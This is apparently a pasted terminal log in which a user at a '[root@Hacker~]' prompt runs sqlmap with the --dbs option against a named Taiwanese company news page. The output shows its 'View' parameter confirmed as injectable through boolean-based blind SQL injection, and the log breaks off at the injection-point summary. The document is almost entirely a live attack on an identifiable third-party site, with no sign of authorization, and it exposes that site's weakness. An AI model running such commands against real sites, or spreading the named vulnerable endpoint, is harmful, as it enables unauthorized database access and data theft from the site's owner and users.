 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.chinaexpresstw.com.tw/News/ViewNews.asp?View=1280" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
[*] starting at 06:44:36
[06:44:36] [INFO] testing connection to the target URL
[06:44:36] [INFO] testing if the target URL is stable. This can take a couple of seconds
[06:44:38] [INFO] target URL is stable
[06:44:38] [INFO] testing if GET parameter 'View' is dynamic
[06:44:38] [INFO] confirming that GET parameter 'View' is dynamic
[06:44:39] [INFO] GET parameter 'View' is dynamic
[06:44:39] [INFO] heuristic (basic) test shows that GET parameter 'View' might be injectable
[06:44:39] [INFO] testing for SQL injection on GET parameter 'View'
[06:44:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:44:39] [WARNING] reflective value(s) found and filtering out
[06:44:41] [INFO] GET parameter 'View' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[06:44:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[06:44:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:44:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[06:44:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:44:44] [INFO] testing 'MySQL inline queries'
[06:44:45] [INFO] testing 'PostgreSQL inline queries'
[06:44:45] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[06:44:45] [INFO] testing 'Oracle inline queries'
[06:44:45] [INFO] testing 'SQLite inline queries'
[06:44:46] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:44:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[06:44:46] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[06:44:47] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[06:44:47] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:44:47] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[06:44:47] [INFO] testing 'Oracle AND time-based blind'
[06:44:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[06:44:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:44:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:44:54] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it using option '--dbms
[06:45:00] [INFO] checking if the injection point on GET parameter 'View' is a false positive
GET parameter 'View' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET